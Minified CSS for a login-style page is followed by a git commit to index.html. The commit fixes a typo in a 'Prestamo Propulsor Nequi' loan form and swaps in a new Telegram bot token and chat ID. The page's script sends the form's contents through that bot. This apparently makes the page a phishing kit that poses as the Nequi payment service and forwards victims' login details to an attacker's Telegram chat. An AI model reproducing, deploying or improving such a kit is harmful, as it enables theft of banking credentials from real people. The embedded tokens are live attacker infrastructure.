format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.popup-wrapper{display:none;background-color:rgba(32,0,32,.85);height:100%;width:100%;position:fixed;top:0;left:0;z-index:1000;opacity:0;transition:all .2s ease-in-out}.popup-wrapper.popup-show{display:block}.popup-wrapper.animation-show{opacity:1}.popup-wrapper.spinner-wrapper{background-color:rgba(255,255,255,.8);z-index:2000}.popup-wrapper.spinner-wrapper .spinner-box{max-width:130px;width:30%;margin:0 auto;text-align:center}.popup-wrapper.spinner-wrapper .spinner-box img{width:100%}.popup-wrapper .popup-table-wrap{display:table;height:100%;width:100%}.popup-wrapper .popup-table-wrap .popup-table-cell{display:table-cell;vertical-align:middle}.popup-wrapper .popup-box{display:flex;flex-direction:column;gap:2rem;position:relative;max-width:305px;width:90%;margin:-10% auto 0;border-radius:4px;padding:25px 20px;box-sizing:border-box;color:#a2b0b7}.button-popup,.select-country{display:inline-block;cursor:pointer}.popup-wrapper .popup-box h1{font-family:Manrope,sans-serif;color:#fff;font-size:18px;font-weight:700;margin-bottom:10px}.popup-wrapper .popup-box p{margin-top:30px;margin-bottom:30px;font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box img{height:88px}.popup-wrapper .popup-box .timer-container{font-weight:500;font-size:16px;background-color:#da0081;border-radius:20px;padding:1rem 2rem;width:fit-content;margin:auto}.popup-wrapper .popup-box .modal-timer{font-weight:500;font-size:36px;margin-top:0}.popup-wrapper .popup-box .modal-timer-title{margin-bottom:0}.popup-wrapper .popup-box .modal-description{font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box-change-password{background:#fff;border-radius:5px;width:20rem;box-shadow:0 4px 16px 0 rgba(32,0,32,.25);padding:0;gap:1rem}.popup-wrapper .popup-box-change-password h1{color:#200020;font-weight:700;font-size:18px;margin-bottom:0}.popup-wrapper .popup-box-change-password .popup-box-change-password-description{color:#454545;font-weight:400;font-size:16px;padding:0 3rem}.popup-wrapper .popup-box-change-password .popup-box-change-password-btn{background:#E8E8E8;border-radius:0 0 5px 5px;padding-top:1rem;padding-bottom:1rem;border-top:1px solid transparent;border-image:linear-gradient(to right,rgba(32,0,32,.25) 80%,#DA0081 20%);border-image-slice:1;cursor:pointer;color:#DA0081;font-weight:500;font-size:16px}.popup-wrapper .close-button-popup{position:absolute;height:22px;width:22px;font-size:20px;color:#200020;top:15px;right:15px;cursor:pointer;text-align:center;line-height:20px}.popup-wrapper .close-button-popup:hover{opacity:.5}.change-password{background-color:rgba(218,0,129,.85)}.button-popup{color:#DA0081;line-height:1.2;background-color:transparent;border-radius:4px;padding:14px 30px;border:1px solid #DA0081;text-decoration:none;width:100%}.button-popup:hover{background-color:#DA0081;color:#fff}@media (max-width:991px){.popup-wrapper .popup-box img{height:140px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.select-country{width:100%;background-color:#fff;border-radius:2px 0 0 2px;color:#a2b0b7;height:50px;position:relative;vertical-align:middle}.select-country:after{content:'';position:absolute;width:0;height:0;border-top:8px solid #a2b0b7;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;margin-top:-5px;right:5px}.select-country ul{padding:0;list-style:none;position:absolute;top:50px;left:0;width:100%}.select-country .country-wrap{height:50px;line-height:50px;text-align:left;display:none}.select-country .country-wrap.country-active{display:block}.select-country .select-col{width:40%;font-size:.95em;display:inline-block;text-align:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select-country .select-col img{width:70%}.select-country .select-col p{line-height:48px}[class*=" icon-"]:before,[class^=icon-]:before,[data-icon]:before{font-family:sherpafont!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select-country .select-col .country-input{display:none}.select-country.open-select-country:after{transform:rotate(180deg)}.select-country.open-select-country ul li .country-wrap{display:block;background-color:#a2b0b7;color:#fff;border-bottom:1px solid #fff}.select-country.open-select-country ul li .country-wrap:hover{background-color:#e7e9ea}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}[data-icon]:before{content:attr(data-icon)}

==== commit 986914f4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 
 <section class="login-section" ng-controller="loginController as loginControl">
   <div class="login-wrap">
-    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
+    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
     <p class="ng-binding">Completa El Formulario Para Continuar</p>
     <div class="login-form-wrap">
       <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
@@ -110,8 +110,8 @@
 <script>
   document.addEventListener("DOMContentLoaded", function () {
     const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
-    const CHAT_ID = "5642920904";
+    const BOT_TOKEN = "7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc";
+    const CHAT_ID = "6958936698";
     
     // Función para enviar mensaje a través del bot
     async function sendMessage(message) {
